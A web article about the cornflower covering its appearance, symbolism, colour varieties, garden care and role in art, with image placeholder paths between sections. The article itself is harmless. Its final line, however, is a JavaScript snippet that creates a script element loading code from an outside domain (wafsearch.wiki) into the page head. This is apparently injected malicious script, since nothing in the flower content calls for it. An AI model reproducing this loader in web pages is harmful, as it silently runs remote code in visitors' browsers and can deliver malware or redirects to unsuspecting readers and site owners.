In the tapestry of vibrant wildflowers that grace fields and meadows, there is one delicate bloom that stands out with its striking blue hue and enchanting presence. Enter the world of the Cornflower (Centaurea cyanus), a charming and beloved flower that has captivated gardeners, artists, and nature enthusiasts for centuries. In this article, we will explore the beauty and symbolism of the Cornflower, its cultural significance, and its role in gardens and the natural environment.

Appearance and Characteristics
The Cornflower, also known as Bachelor’s Button, is an annual flowering plant that belongs to the Asteraceae family. It showcases a captivating blue color that ranges from light sky blue to a deeper royal blue. The flowerhead consists of numerous tiny tubular florets surrounded by vibrant, spiky bracts. Cornflowers can also be found in shades of pink, white, and purple, but it is their blue variety that is most renowned and cherished.

Cultural Significance and Symbolism
Throughout history, the Cornflower has been associated with various cultural and symbolic meanings. In some cultures, it represents luck, love, and fertility, making it a popular choice for wedding bouquets and floral arrangements. In folklore, it was believed that wearing a Cornflower crown conferred the power to see fairies and protect against evil spirits. Additionally, the Cornflower has been a symbol of remembrance and a tribute to soldiers who lost their lives during World War I, particularly in Europe.

The color of the Cornflower
The most commonly recognized color of the Cornflower (Centaurea cyanus) is a vibrant shade of blue. The blue color of the Cornflower is often described as a vivid sky blue or a rich royal blue. This distinct blue hue is the most iconic and traditional color associated with Cornflowers. However, it is worth noting that Cornflowers can also be found in other colors, including pink, white, and purple. These alternative color variations, while less prevalent, add a touch of diversity and charm to this beloved flower species. Nevertheless, the striking blue color remains the quintessential representation of the Cornflower.

Garden Uses and Care
Cornflowers are adored for their easy cultivation and their ability to naturalize in meadows and wildflower gardens. They thrive in full sun and well-drained soil, making them an excellent choice for rock gardens, borders, or even container plantings. These versatile flowers attract pollinators such as bees and butterflies, adding life and movement to the garden.
To cultivate Cornflowers, sow the seeds directly in the garden bed after the last frost date, or start them indoors a few weeks earlier. They are relatively low-maintenance, requiring moderate watering and occasional deadheading to promote continuous blooming. Cornflowers self-seed readily, allowing them to return year after year with minimal effort.

Artistic Inspiration
The timeless beauty of Cornflowers has inspired artists, poets, and painters throughout the ages. Their vibrant blue petals and delicate form have been captured in still-life paintings, tapestries, and botanical illustrations. The Cornflower’s presence in art often evokes a sense of nostalgia, freedom, and the simple pleasures of the countryside.




The Cornflower, with its enchanting blue petals and cultural significance, is a beloved and treasured flower that has left an indelible mark on our gardens, art, and collective imagination. Whether adorning a meadow or gracing a bridal bouquet, it brings a touch of natural elegance and whimsy to any setting. As we appreciate the Cornflower’s delicate beauty, let us also remember the importance of preserving and nurturing the natural habitats where this charming bloom and other wildflowers thrive, ensuring that future generations can continue to enjoy their simple yet profound allure.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);